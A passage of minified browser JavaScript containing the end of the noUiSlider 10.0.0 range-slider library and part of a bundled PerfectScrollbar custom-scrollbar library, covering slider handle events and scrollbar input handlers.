i,n,r=0===t.type.indexOf("touch"),s=0===t.type.indexOf("mouse"),o=0===t.type.indexOf("pointer");if(0===t.type.indexOf("MSPointer")&&(o=!0),r){if(t.touches.length>1)return!1;i=t.changedTouches[0].pageX,n=t.changedTouches[0].pageY}return e=e||a(Z),(s||o)&&(i=t.clientX+e.x,n=t.clientY+e.y),t.pageOffset=e,t.points=[i,n],t.cursor=s||o,t}(e,n.pageOffset))&&(!(t===X.start&&void 0!==e.buttons&&e.buttons>1)&&((!n.hover||!e.buttons)&&(V||e.preventDefault(),e.calcPoint=e.points[r.ort],void i(e,n))))))},o=[];return t.split(" ").forEach(function(t){e.addEventListener(t,s,!!V&&{passive:!0}),o.push([t,s])}),o}function _(t){var e=100*(t-function(t,e){var i=t.getBoundingClientRect(),n=t.ownerDocument,r=n.documentElement,s=a(n);return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(s.x=0),e?i.top+s.y-r.clientTop:i.left+s.x-r.clientLeft}(N,r.ort))/v();return r.dir?100-e:e}function y(t,e,i,n){var r=i.slice(),s=[!t,t],o=[t,!t];n=n.slice(),t&&n.reverse(),n.length>1?n.forEach(function(t,i){var n=E(r,t,r[t]+e,s[i],o[i],!1);!1===n?e=0:(e=n-r[t],r[t]=n)}):s=o=[!0];var a=!1;n.forEach(function(t,n){a=M(t,i[t]+e,s[n],o[n])||a}),a&&n.forEach(function(t){b("update",t),b("slide",t)})}function b(t,e,i){Object.keys($).forEach(function(n){var s=n.split(".")[0];t===s&&$[n].forEach(function(t){t.call(Y,K.map(r.format.to),e,K.slice(),i||!1,H.slice())})})}function w(t,e){"mouseout"===t.type&&"HTML"===t.target.nodeName&&null===t.relatedTarget&&S(t,e)}function x(t,e){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===t.buttons&&0!==e.buttonsProperty)return S(t,e);var i=(r.dir?-1:1)*(t.calcPoint-e.startCalcPoint);y(i>0,100*i/e.baseSize,e.locations,e.handleNumbers)}function S(e,i){q&&(o(q,r.cssClasses.active),q=!1),e.cursor&&(et.style.cursor="",et.removeEventListener("selectstart",t)),J.forEach(function(t){tt.removeEventListener(t[0],t[1])}),o(G,r.cssClasses.drag),A(),i.handleNumbers.forEach(function(t){b("change",t),b("set",t),b("end",t)})}function T(e,i){if(1===i.handleNumbers.length){var n=W[i.handleNumbers[0]];if(n.hasAttribute("disabled"))return!1;s(q=n.children[0],r.cssClasses.active)}e.stopPropagation();var o=m(X.move,tt,x,{startCalcPoint:e.calcPoint,baseSize:v(),pageOffset:e.pageOffset,handleNumbers:i.handleNumbers,buttonsProperty:e.buttons,locations:H.slice()}),a=m(X.end,tt,S,{handleNumbers:i.handleNumbers}),l=m("mouseout",tt,w,{handleNumbers:i.handleNumbers});J=o.concat(a,l),e.cursor&&(et.style.cursor=getComputedStyle(e.target).cursor,W.length>1&&s(G,r.cssClasses.drag),et.addEventListener("selectstart",t,!1)),i.handleNumbers.forEach(function(t){b("start",t)})}function C(t){t.stopPropagation();var e=_(t.calcPoint),n=function(t){var e=100,i=!1;return W.forEach(function(n,r){if(!n.hasAttribute("disabled")){var s=Math.abs(H[r]-t);e>s&&(i=r,e=s)}}),i}(e);return!1!==n&&(r.events.snap||i(G,r.cssClasses.tap,r.animationDuration),M(n,e,!0,!0),A(),b("slide",n,!0),b("update",n,!0),b("change",n,!0),b("set",n,!0),void(r.events.snap&&T(t,{handleNumbers:[n]})))}function O(t){var e=_(t.calcPoint),i=Q.getStep(e),n=Q.fromStepping(i);Object.keys($).forEach(function(t){"hover"===t.split(".")[0]&&$[t].forEach(function(t){t.call(Y,n)})})}function E(t,e,i,n,s,o){return W.length>1&&(n&&e>0&&(i=Math.max(i,t[e-1]+r.margin)),s&&e<W.length-1&&(i=Math.min(i,t[e+1]-r.margin))),W.length>1&&r.limit&&(n&&e>0&&(i=Math.min(i,t[e-1]+r.limit)),s&&e<W.length-1&&(i=Math.max(i,t[e+1]-r.limit))),r.padding&&(0===e&&(i=Math.max(i,r.padding)),e===W.length-1&&(i=Math.min(i,100-r.padding))),!((i=function(t){return Math.max(Math.min(t,100),0)}(i=Q.getStep(i)))===t[e]&&!o)&&i}function k(t){return t+"%"}function A(){z.forEach(function(t){var e=H[t]>50?-1:1,i=3+(W.length+e*t);W[t].childNodes[0].style.zIndex=i})}function M(t,e,i,n){return!1!==(e=E(H,t,e,i,n,!1))&&(function(t,e){H[t]=e,K[t]=Q.fromStepping(e);var i=function(){W[t].style[r.style]=k(e),P(t),P(t+1)};window.requestAnimationFrame&&r.useRequestAnimationFrame?window.requestAnimationFrame(i):i()}(t,e),!0)}function P(t){if(F[t]){var e=0,i=100;0!==t&&(e=H[t-1]),t!==F.length-1&&(i=H[t]),F[t].style[r.style]=k(e),F[t].style[r.styleOposite]=k(100-i)}}function I(t,e){null!==t&&!1!==t&&("number"==typeof t&&(t=String(t)),!1===(t=r.format.from(t))||isNaN(t)||M(e,Q.toStepping(t),!1,!1))}function R(t,e){var s=n(t),o=void 0===H[0];e=void 0===e||!!e,s.forEach(I),r.animate&&!o&&i(G,r.cssClasses.tap,r.animationDuration),z.forEach(function(t){M(t,H[t],!0,!1)}),A(),z.forEach(function(t){b("update",t),null!==s[t]&&e&&b("set",t)})}function L(){var t=K.map(r.format.to);return 1===t.length?t[0]:t}function D(t,e){$[t]=$[t]||[],$[t].push(e),"update"===t.split(".")[0]&&W.forEach(function(t,e){b("update",e)})}var N,W,F,Y,U,X=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},V=window.CSS&&CSS.supports&&CSS.supports("touch-action","none")&&function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}(),G=e,H=[],z=[],q=!1,Q=r.spectrum,K=[],$={},J=null,Z=e.ownerDocument,tt=Z.documentElement,et=Z.body;if(G.noUiSlider)throw new Error("noUiSlider ("+B+"): Slider was already initialized.");return function(t){s(t,r.cssClasses.target),0===r.dir?s(t,r.cssClasses.ltr):s(t,r.cssClasses.rtl),0===r.ort?s(t,r.cssClasses.horizontal):s(t,r.cssClasses.vertical),N=h(t,r.cssClasses.base)}(G),function(t,e){W=[],(F=[]).push(u(e,t[0]));for(var i=0;i<r.handles;i++)W.push(c(e,i)),z[i]=i,F.push(u(e,t[i+1]))}(r.connect,N),Y={destroy:function(){for(var t in r.cssClasses)r.cssClasses.hasOwnProperty(t)&&o(G,r.cssClasses[t]);for(;G.firstChild;)G.removeChild(G.firstChild);delete G.noUiSlider},steps:function(){return H.map(function(t,e){var i=Q.getNearbySteps(t),n=K[e],r=i.thisStep.step,s=null;!1!==r&&n+r>i.stepAfter.startValue&&(r=i.stepAfter.startValue-n),s=n>i.thisStep.startValue?i.thisStep.step:!1!==i.stepBefore.step&&n-i.stepBefore.highestStep,100===t?r=null:0===t&&(s=null);var o=Q.countStepDecimals();return null!==r&&!1!==r&&(r=Number(r.toFixed(o))),null!==s&&!1!==s&&(s=Number(s.toFixed(o))),[s,r]})},on:D,off:function(t){var e=t&&t.split(".")[0],i=e&&t.substring(e.length);Object.keys($).forEach(function(t){var n=t.split(".")[0],r=t.substring(n.length);e&&e!==n||i&&i!==r||delete $[t]})},get:L,set:R,reset:function(t){R(r.start,t)},__moveHandles:function(t,e,i){y(t,e,H,i)},options:l,updateOptions:function(t,e){var i=L(),n=["margin","limit","padding","range","animate","snap","step","format"];n.forEach(function(e){void 0!==t[e]&&(l[e]=t[e])});var s=j(l);n.forEach(function(e){void 0!==t[e]&&(r[e]=s[e])}),Q=s.spectrum,r.margin=s.margin,r.limit=s.limit,r.padding=s.padding,r.pips&&g(r.pips),H=[],R(t.start||i,e)},target:G,removePips:p,pips:g},function(t){t.fixed||W.forEach(function(t,e){m(X.start,t.children[0],T,{handleNumbers:[e]})}),t.tap&&m(X.start,N,C,{}),t.hover&&m(X.move,N,O,{hover:!0}),t.drag&&F.forEach(function(e,i){if(!1!==e&&0!==i&&i!==F.length-1){var n=W[i-1],o=W[i],a=[e];s(e,r.cssClasses.draggable),t.fixed&&(a.push(n.children[0]),a.push(o.children[0])),a.forEach(function(t){m(X.start,t,T,{handles:[n,o],handleNumbers:[i-1,i]})})}})}(r.events),R(r.start),r.pips&&g(r.pips),r.tooltips&&function(){var t=W.map(f);D("update",function(e,i,n){if(t[i]){var s=e[i];!0!==r.tooltips[i]&&(s=r.tooltips[i].to(n[i])),t[i].innerHTML=s}})}(),D("update",function(t,e,i,n,s){z.forEach(function(t){var e=W[t],n=E(H,t,0,!0,!0,!0),o=E(H,t,100,!0,!0,!0),a=s[t],l=r.ariaFormat.to(i[t]);e.children[0].setAttribute("aria-valuemin",n.toFixed(1)),e.children[0].setAttribute("aria-valuemax",o.toFixed(1)),e.children[0].setAttribute("aria-valuenow",a.toFixed(1)),e.children[0].setAttribute("aria-valuetext",l)})}),Y}var B="10.0.0";g.prototype.getMargin=function(t){var e=this.xNumSteps[0];if(e&&t/e%1!=0)throw new Error("noUiSlider ("+B+"): 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length&&h(this.xVal,t)},g.prototype.toStepping=function(t){return u(this.xVal,this.xPct,t)},g.prototype.fromStepping=function(t){return function(t,e,i){if(i>=100)return t.slice(-1)[0];var n,r=c(i,e);return function(t,e){return e*(t[1]-t[0])/100+t[0]}([t[r-1],t[r]],(i-(n=e[r-1]))*l(n,e[r]))}(this.xVal,this.xPct,t)},g.prototype.getStep=function(t){return f(this.xPct,this.xSteps,this.snap,t)},g.prototype.getNearbySteps=function(t){var e=c(t,this.xPct);return{stepBefore:{startValue:this.xVal[e-2],step:this.xNumSteps[e-2],highestStep:this.xHighestCompleteStep[e-2]},thisStep:{startValue:this.xVal[e-1],step:this.xNumSteps[e-1],highestStep:this.xHighestCompleteStep[e-1]},stepAfter:{startValue:this.xVal[e-0],step:this.xNumSteps[e-0],highestStep:this.xHighestCompleteStep[e-0]}}},g.prototype.countStepDecimals=function(){var t=this.xNumSteps.map(r);return Math.max.apply(null,t)},g.prototype.convert=function(t){return this.getStep(this.toStepping(t))};var W={to:function(t){return void 0!==t&&t.toFixed(2)},from:Number};return{version:B,create:function(t,e){if(!t||!t.nodeName)throw new Error("noUiSlider ("+B+"): create requires a single element, got: "+t);var i=N(t,j(e),e);return t.noUiSlider=i,i}}}),function t(e,i,n){function r(o,a){if(!i[o]){if(!e[o]){var l="function"==typeof require&&require;if(!a&&l)return l(o,!0);if(s)return s(o,!0);var h=new Error("Cannot find module '"+o+"'");throw h.code="MODULE_NOT_FOUND",h}var c=i[o]={exports:{}};e[o][0].call(c.exports,function(t){var i=e[o][1][t];return r(i||t)},c,c.exports,t,e,i,n)}return i[o].exports}for(var s="function"==typeof require&&require,o=0;o<n.length;o++)r(n[o]);return r}({1:[function(t,e,i){"use strict";var n=t("../main");"function"==typeof define&&define.amd?define(n):(window.PerfectScrollbar=n,void 0===window.Ps&&(window.Ps=n))},{"../main":6}],2:[function(t,e,i){"use strict";var n={create:function(t,e){var i=document.createElement(t);return i.className=e,i},appendTo:function(t,e){return e.appendChild(t),t}};n.css=function(t,e,i){return"object"==typeof e?function(t,e){for(var i in e){var n=e[i];"number"==typeof n&&(n=n.toString()+"px"),t.style[i]=n}return t}(t,e):void 0===i?function(t,e){return window.getComputedStyle(t)[e]}(t,e):function(t,e,i){return"number"==typeof i&&(i=i.toString()+"px"),t.style[e]=i,t}(t,e,i)},n.matches=function(t,e){return void 0!==t.matches?t.matches(e):t.msMatchesSelector(e)},n.remove=function(t){void 0!==t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)},n.queryChildren=function(t,e){return Array.prototype.filter.call(t.childNodes,function(t){return n.matches(t,e)})},e.exports=n},{}],3:[function(t,e,i){"use strict";var n=function(t){this.element=t,this.events={}};n.prototype.bind=function(t,e){void 0===this.events[t]&&(this.events[t]=[]),this.events[t].push(e),this.element.addEventListener(t,e,!1)},n.prototype.unbind=function(t,e){var i=void 0!==e;this.events[t]=this.events[t].filter(function(n){return!(!i||n===e)||(this.element.removeEventListener(t,n,!1),!1)},this)},n.prototype.unbindAll=function(){for(var t in this.events)this.unbind(t)};var r=function(){this.eventElements=[]};r.prototype.eventElement=function(t){var e=this.eventElements.filter(function(e){return e.element===t})[0];return void 0===e&&(e=new n(t),this.eventElements.push(e)),e},r.prototype.bind=function(t,e,i){this.eventElement(t).bind(e,i)},r.prototype.unbind=function(t,e,i){this.eventElement(t).unbind(e,i)},r.prototype.unbindAll=function(){for(var t=0;t<this.eventElements.length;t++)this.eventElements[t].unbindAll()},r.prototype.once=function(t,e,i){var n=this.eventElement(t),r=function(t){n.unbind(e,r),i(t)};n.bind(e,r)},e.exports=r},{}],4:[function(t,e,i){"use strict";e.exports=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}()},{}],5:[function(t,e,i){"use strict";function n(t){return["ps--in-scrolling"].concat(void 0===t?["ps--x","ps--y"]:["ps--"+t])}var r=t("./dom"),s=i.toInt=function(t){return parseInt(t,10)||0};i.isEditable=function(t){return r.matches(t,"input,[contenteditable]")||r.matches(t,"select,[contenteditable]")||r.matches(t,"textarea,[contenteditable]")||r.matches(t,"button,[contenteditable]")},i.removePsClasses=function(t){for(var e=0;e<t.classList.length;e++){var i=t.classList[e];0===i.indexOf("ps-")&&t.classList.remove(i)}},i.outerWidth=function(t){return s(r.css(t,"width"))+s(r.css(t,"paddingLeft"))+s(r.css(t,"paddingRight"))+s(r.css(t,"borderLeftWidth"))+s(r.css(t,"borderRightWidth"))},i.startScrolling=function(t,e){for(var i=n(e),r=0;r<i.length;r++)t.classList.add(i[r])},i.stopScrolling=function(t,e){for(var i=n(e),r=0;r<i.length;r++)t.classList.remove(i[r])},i.env={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof window&&null!==window.navigator.msMaxTouchPoints}},{"./dom":2}],6:[function(t,e,i){"use strict";var n=t("./plugin/destroy"),r=t("./plugin/initialize"),s=t("./plugin/update");e.exports={initialize:r,update:s,destroy:n}},{"./plugin/destroy":8,"./plugin/initialize":16,"./plugin/update":20}],7:[function(t,e,i){"use strict";e.exports=function(){return{handlers:["click-rail","drag-scrollbar","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipePropagation:!0,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1,theme:"default"}}},{}],8:[function(t,e,i){"use strict";var n=t("../lib/helper"),r=t("../lib/dom"),s=t("./instances");e.exports=function(t){var e=s.get(t);e&&(e.event.unbindAll(),r.remove(e.scrollbarX),r.remove(e.scrollbarY),r.remove(e.scrollbarXRail),r.remove(e.scrollbarYRail),n.removePsClasses(t),s.remove(t))}},{"../lib/dom":2,"../lib/helper":5,"./instances":17}],9:[function(t,e,i){"use strict";var n=t("../instances"),r=t("../update-geometry"),s=t("../update-scroll");e.exports=function(t){!function(t,e){function i(t){return t.getBoundingClientRect()}var n=function(t){t.stopPropagation()};e.event.bind(e.scrollbarY,"click",n),e.event.bind(e.scrollbarYRail,"click",function(n){var o=n.pageY-window.pageYOffset-i(e.scrollbarYRail).top>e.scrollbarYTop?1:-1;s(t,"top",t.scrollTop+o*e.containerHeight),r(t),n.stopPropagation()}),e.event.bind(e.scrollbarX,"click",n),e.event.bind(e.scrollbarXRail,"click",function(n){var o=n.pageX-window.pageXOffset-i(e.scrollbarXRail).left>e.scrollbarXLeft?1:-1;s(t,"left",t.scrollLeft+o*e.containerWidth),r(t),n.stopPropagation()})}(t,n.get(t))}},{"../instances":17,"../update-geometry":18,"../update-scroll":19}],10:[function(t,e,i){"use strict";var n=t("../../lib/helper"),r=t("../../lib/dom"),s=t("../instances"),o=t("../update-geometry"),a=t("../update-scroll");e.exports=function(t){var e=s.get(t);(function(t,e){function i(i){var r=s+i*e.railXRatio,o=Math.max(0,e.scrollbarXRail.getBoundingClientRect().left)+e.railXRatio*(e.railXWidth-e.scrollbarXWidth);e.scrollbarXLeft=r<0?0:r>o?o:r;var l=n.toInt(e.scrollbarXLeft*(e.contentWidth-e.containerWidth)/(e.containerWidth-e.railXRatio*e.scrollbarXWidth))-e.negativeScrollAdjustment;a(t,"left",l)}var s=null,l=null,h=function(e){i(e.pageX-l),o(t),e.stopPropagation(),e.preventDefault()},c=function(){n.stopScrolling(t,"x"),e.event.unbind(e.ownerDocument,"mousemove",h)};e.event.bind(e.scrollbarX,"mousedown",function(i){l=i.pageX,s=n.toInt(r.css(e.scrollbarX,"left"))*e.railXRatio,n.startScrolling(t,"x"),e.event.bind(e.ownerDocument,"mousemove",h),e.event.once(e.ownerDocument,"mouseup",c),i.stopPropagation(),i.preventDefault()})})(t,e),function(t,e){function i(i){var r=s+i*e.railYRatio,o=Math.max(0,e.scrollbarYRail.getBoundingClientRect().top)+e.railYRatio*(e.railYHeight-e.scrollbarYHeight);e.scrollbarYTop=r<0?0:r>o?o:r;var l=n.toInt(e.scrollbarYTop*(e.contentHeight-e.containerHeight)/(e.containerHeight-e.railYRatio*e.scrollbarYHeight));a(t,"top",l)}var s=null,l=null,h=function(e){i(e.pageY-l),o(t),e.stopPropagation(),e.preventDefault()},c=function(){n.stopScrolling(t,"y"),e.event.unbind(e.ownerDocument,"mousemove",h)};e.event.bind(e.scrollbarY,"mousedown",function(i){l=i.pageY,s=n.toInt(r.css(e.scrollbarY,"top"))*e.railYRatio,n.startScrolling(t,"y"),e.event.bind(e.ownerDocument,"mousemove",h),e.event.once(e.ownerDocument,"mouseup",c),i.stopPropagation(),i.preventDefault()})}(t,e)}},{"../../lib/dom":2,"../../lib/helper":5,"../instances":17,"../update-geometry":18,"../update-scroll":19}],11:[function(t,e,i){"use strict";function n(t,e){var i=!1;e.event.bind(t,"mouseenter",function(){i=!0}),e.event.bind(t,"mouseleave",function(){i=!1});e.event.bind(e.ownerDocument,"keydown",function(n){if(!(n.isDefaultPrevented&&n.isDefaultPrevented()||n.defaultPrevented)){var o=s.matches(e.scrollbarX,":focus")||s.matches(e.scrollbarY,":focus");if(i||o){var h=document.activeElement?document.activeElement:e.ownerDocument.activeElement;if(h){if("IFRAME"===h.tagName)h=h.contentDocument.activeElement;else for(;h.shadowRoot;)h=h.shadowRoot.activeElement;if(r.isEditable(h))return}var c=0,u=0;switch(n.which){case 37:c=n.metaKey?-e.contentWidth:n.altKey?-e.containerWidth:-30;break;case 38:u=n.metaKey?e.contentHeight:n.altKey?e.containerHeight:30;break;case 39:c=n.metaKey?e.contentWidth:n.altKey?e.containerWidth:30;break;case 40:u=n.metaKey?-e.contentHeight:n.altKey?-e.containerHeight:-30;break;case 33:u=90;break;case 32:u=n.shiftKey?90:-90;break;case 34:u=-90;break;case 35:u=n.ctrlKey?-e.contentHeight:-e.containerHeight;break;case 36:u=n.ctrlKey?t.scrollTop:e.containerHeight;break;default:return}l(t,"top",t.scrollTop-u),l(t,"left",t.scrollLeft+c),a(t),function(i,n){var r=t.scrollTop;if(0===i){if(!e.scrollbarYActive)return!1;if(0===r&&n>0||r>=e.contentHeight-e.containerHeight&&n<0)return!e.settings.wheelPropagation}var s=t.scrollLeft;if(0===n){if(!e.scrollbarXActive)return!1;if(0===s&&i<0||s>=e.contentWidth-e.containerWidth&&i>0)return!e.settings.wheelPropagation}return!0}(c,u)&&n.preventDefault()}}})}var r=t("../../lib/helper"),s=t("../../lib/dom"),o=t("../instances"),a=t("../update-geometry"),l=t("../update-scroll");e.exports=function(t){n(t,o.get(t))}},{"../../lib/dom":2,"../../lib/helper":5,"../instances":17,"../update-geometry":18,"../update-scroll":19}],12:[function(t,e,i){"use strict";function n(t,e){function i(i){var r=function(t){var e=t.deltaX,i=-1*t.deltaY;return void 0!==e&&void 0!==i||(e=-1*t.wheelDeltaX/6,i=t.wheelDeltaY/6),t.deltaMode&&1===t.deltaMode&&(e*=10,i*=10),e!=e&&i!=i&&(e=0,i=t.wheelDelta),t.shiftKey?[-i,-e]:[e,i]}(i),a=r[0],l=r[1];(function(e,i){var n=t.querySelector("textarea:hover, select[multiple]:hover, .ps-child:hover");if(n){var r=window.getComputedStyle(n);if(![r.overflow,r.overflowX,r.overflowY].join("").match(/(scroll|auto)/))return!1;var s=n.scrollHeight-n.clientHeight;if(s>0&&!(0===n.scrollTop&&i>0||n.scrollTop===s&&i<0))return!0;var o=n.scrollLeft-n.clientWidth;if(o>0&&!(0===n.scrollLeft&&e<0||n.scrollLeft===o&&e>0))return!0}return!1})(a,l)||(n=!1,e.settings.useBothWheelAxes?e.scrollbarYActive&&!e.scrollbarXActive?(o(t,"top",l?t.scrollTop-l*e.settings.wheelSpeed:t.scrollTop+a*e.settings.wheelSpeed),n=!0):e.scrollbarXActive&&!e.scrollbarYActive&&(o(t,"left",a?t.scrollLeft+a*e.settings.wheelSpeed:t.scrollLeft-l*e.settings.wheelSpeed),n=!0):(o(t,"top",t.scrollTop-l*e.settings.wheelSpeed),o(t,"left",t.scrollLeft+a*e.settings.wheelSpeed)),s(t),(n=n||function(i,n){var r=t.scrollTop;if(0===i){if(!e.scrollbarYActive)return!1;if(0===r&&n>0||r>=e.contentHeight-e.containerHeight&&n<0)return!e.settings.wheelPropagation}var s=t.scrollLeft;if(0===n){if(!e.scrollbarXActive)return!1;if(0===s&&i<0||s>=e.contentWidth-e.containerWidth&&i>0)return!e.settings.wheelPropagation}return!0}(a,l))&&(i.stopPropagation(),i.preventDefault()))}var n=!1;void 0!==window.onwheel?e.event.bind(t,"wheel",i):void 0!==window.onmousewheel&&e.event.bind(t,"mousewheel",i)}var r=t("../instances"),s=t("../update-geometry"),o=t("../update-scroll");e.exports=function(t){n(t,r.get(t))}},{"../instances":17,"../update-geometry":18,"../update-scroll":19}],13:[function(t,e,i){"use strict";var n=t("../instances"),r=t("../update-geometry");e.exports=function(t){!function(t,e){e.event.bind(t,"scroll",function(){r(t)})}(t,n.get(t))}},{"../instances":17,"../update-geometry":18}],14:[function(t,e,i){"use strict";function n(t,e){function i(){l||(l=setInterval(function(){return s.get(t)?(a(t,"top",t.scrollTop+h.top),a(t,"left",t.scrollLeft+h.left),void o(t)):void clearInterval(l)},50))}function n(){l&&(clearInterval(l),l=null),r.stopScrolling(t)}var l=null,h={top:0,left:0},c=!1;e.event.bind(e.ownerDocument,"selectionchange",function(){t.contains(function(){var t=window.getSelection?window.getSelection():document.getSelection?document.getSelection():"";return 0===t.toString().length?null:t.getRangeAt(0).commonAncestorContainer}())?c=!0:(c=!1,n())}),e.event.bind(window,"mouseup",function(){c&&(c=!1,n())}),e.event.bind(window,"keyup",function(){c&&(c=!1,n())}),e.event.bind(window,"mousemove",function(e){if(c){var s={x:e.pageX,y:e.pageY},o={left:t.offsetLeft,right:t.offsetLeft+t.offsetWidth,top:t.offsetTop,bottom:t.offsetTop+t.offsetHeight};s.x<o.left+3?(h.left=-5,r.startScrolling(t,"x")):s.x>o.right-3?(h.left=5,r.startScrolling(t,"x")):h.left=0,s.y<o.top+3?(h.top=o.top+3-s.y<5?-5:-20,r.startScrolling(t,"y")):s.y>o.bottom-3?(h.top=s.y-o.bottom+3<5?5:20,r.startScrolling(t,"y")):h.top=0,0===h.top&&0===h.left?n():i()}})}var r=t("../../lib/helper"),s=t("../instances"),o=t("../update-geometry"),a=t("../update-scroll");e.exports=function(t){n(t,s.get(t))}},{"../../lib/helper":5,"../instances":17,"../update-geometry":18,"../update-scroll":19}],15:[function(t,e,i){"use strict";var n=t("../../lib/helper"),r=t("../instances"),s=t("../update-geometry"),o=t("../update-scroll");e.exports=function(t){(n.env.supportsTouch||n.env.supportsIePointer)&&function(t,e,i,n){function a(i,n){var r=t.scrollTop,s=t.scrollLeft,o=Math.abs(i),a=Math.abs(n);if(a>o){if(n<0&&r===e.contentHeight-e.containerHeight||n>0&&0===r)return!e.settings.swipePropagation}else if(o>a&&(i<0&&s===e.contentWidth-e.containerWidth||i>0&&0===s))return!e.settings.swipePropagation;return!0}function l(e,i){o(t,"top",t.scrollTop-i),o(t,"left",t.scrollLeft-e),s(t)}function h(){b=!0}function c(){b=!1}function u(t){return t.targetTouches?t.targetTouches[0]:t}function f(t){return!(t.pointerType&&"pen"===t.pointerType&&0===t.buttons||(!t.targetTouches||1!==t.targetTouches.length)&&(!t.pointerType||"mouse"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE))}function d(t){if(f(t)){w=!0;var e=u(t);v.pageX=e.pageX,v.pageY=e.pageY,m=(new Date).getTime(),null!==y&&clearInterval(y),t.stopPropagation()}}function p(t){if(!w&&e.settings.swipePropagation&&d(t),!b&&w&&f(t)){var i=u(t),n={pageX:i.pageX,pageY:i.pageY},r=n.pageX-v.pageX,s=n.pageY-v.pageY;l(r,s),v=n;var o=(new Date).getTime(),h=o-m;h>0&&(_.x=r/h,_.y=s/h,m=o),a(r,s)&&(t.stopPropagation(),t.preventDefault())}}function g(){!b&&w&&(w=!1,e.settings.swipeEasing&&(clearInterval(y),y=setInterval(function(){return r.get(t)&&(_.x||_.y)?Math.abs(_.x)<.01&&Math.abs(_.y)<.01?void clearInterval(y):(l(30*_.x,30*_.y),_.x*=.8,void(_.y*=.8)):void clearInterval(y)},10)))}var v={},m=0,_={},y=null,b=!1,w=!1;i?(e.event.bind(window,"touchstart",h),e.event.bind(window,"touchend",c),e.event.bind(t,"touchstart",d),e.event.bind(t,"touchmove",p),e.event.bind(t,"touchend",g)):n&&(window.PointerEvent?(e.event.bind(window,"pointerdown",h),e.event.bind(window,"pointerup",c),e.event.bind(t,"pointerdown",d),e.event.bind(t,"pointermove",p),e.event.bind(t,"pointerup",g)):window.MSPointerEvent&&(e.event.bind(window,"MSPointerDown",h),e.event.bind(window,"MSPointerUp",c),e.event.bind(t,"MSPointerDown",d),e.event.bind(t,"MSPointerMove",p),e.event.bind(t,"MSPointerUp",g)))}(t,r.get(t),n.env.supportsTouch,n.env.supportsIePointer)}},{"../../lib/helper":5,"../instances":17,"../update-geometry":18,"../update-scroll":19}],16:[function(t,e,i){"use strict";var n=t("./instances"),r=t("./update-geometry"),s={"click-rail":t("./handler/click-rail"),"drag-scrollbar":t("./handler/drag-scrollbar"),keyboard:t("./handler/keyboard"),wheel:t("./handler/mouse-wheel"),touch:t("./handler/touch"),selection:t("./handler/selection")},o=t("./handler/native-scroll");e.exports=function(t,e){t.classList.add("ps");var i=n.add(t,"object"==typeof e?e:{});t.classList.add("ps--theme_"+i.settings.theme),i.settings.handlers.forEach(function(e){s[e](t)}),o(t),r(t)}},{"./handler/click-rail":9,"./handler/drag-scrollbar":10,"./handler/keyboard":11,"./handler/mouse-wheel":12,"./handler/native-scroll":13,"./handler/selection":14,"./handler/touch":15,"./instances":17,"./update-geometry":18}],17:[function(t,e,i){"use strict";function n(t){return t.getAttribute("data-ps-id")}var r=t("../lib/helper"),s=t("./default-setting"),o=t("../lib/dom"),a=t("../lib/event-manager"),l=t("../lib/guid"),h={};i.add=function(t,e){var i=l();return function(t,e){t.setAttribute("data-ps-id",e)}(t,i),h[i]=new function(t,e){function i(){t.classList.add("ps--focus")}function n(){t.classList.remove("ps--focus")}var l=this;for(var h in l.settings=s(),e)l.settings[h]=e[h];l.containerWidth=null,l.containerHeight=null,l.contentWidth=null,l.contentHeight=null,l.isRtl="rtl"===o.css(t,"direction"),l.isNegativeScroll=function(){var e,i=t.scrollLeft;return t.scrollLeft=-1,e=t.scrollLeft<0,t.scrollLeft=i,e}(),l.negativeScrollAdjustment=l.isNegativeScroll?t.scrollWidth-t.clientWidth:0,l.event=new a,l.ownerDocument=t.ownerDocument||document,l.scrollbarXRail=o.appendTo(o.create("div","ps__scrollbar-x-rail"),t),l.scrollbarX=o.appendTo(o.create("div","ps__scrollbar-x"),l.scrollbarXRail),l.scrollbarX.setAttribute("tabindex",0),l.event.bind(l.scrollbarX,"focus",i),l.event.bind(l.scrollbarX,"blur",n),l.scrollbarXActive=null,l.scrollbarXWidth=null,l.scrollbarXLeft=null,l.scrollbarXBottom=r.toInt(o.css(l.scrollbarXRail,"bottom")),l.isScrollbarXUsingBottom=l.scrollbarXBottom==l.scrollbarXBottom,l.scrollbarXTop=l.isScrollbarXUsingBottom?null:r.toInt(o.css(l.scrollbarXRail,"top")),l.railBorderXWidth=r.toInt(o.css(l.scrollbarXRail,"borderLeftWidth"))+r.toInt(o.css(l.scrollbarXRail,"borderRightWidth")),o.css(l.scrollbarXRail,"display","block"),l.railXMarginWidth=r.toInt(o.css(l.scrollbarXRail,"marginLeft"))+r.toInt(o.css(l.scrollbarXRail,"marginRight")),o.css(l.scrollbarXRail,"display",""),l.railXWidth=null,l.railXRatio=null,l.scrollbarYRail=o.appendTo(o.create("div","ps__scrollbar-y-rail"),t),l.scrollbarY=o.appendTo(o.create("div","ps__scrollbar-y"),l.scrollbarYRail),l.scrollbarY.setAttribute("tabindex",0),l.event.bind(l.scrollbarY,"focus",i),l.event.bind(l.scrollbarY,"blur",n),l.scrollbarYActive=null,l.scrollbarYHeight=null,l.scrollbarYTop=null,l.scrollbarYRight=r.toInt(o.css(l.scrollbarYRail,"right")),l.isScrollbarYUsingRight=l.scrollbarYRight==l.scrollbarYRight,l.scrollbarYLeft=l.isScrollbarYUsingRight?null:r.toInt(o.css(l.scroll